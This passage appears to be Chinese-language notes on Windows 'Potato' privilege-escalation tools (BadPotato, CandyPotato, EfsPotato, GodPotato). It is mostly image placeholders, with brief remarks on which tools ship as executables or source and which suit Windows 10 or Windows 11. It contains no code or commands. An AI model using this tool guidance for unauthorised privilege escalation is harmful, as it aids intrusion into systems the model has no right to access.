



有的可以直接下载exe,但是有的直接下载的是源码,得编译



BadPotato —bin









CandyPotato—有项目索引sln





EfsPotato—cs

windows 10—个人用机和服务器是有区别的

GodPotato

EfsPotato

windows 11

EfsPotato

GodPotato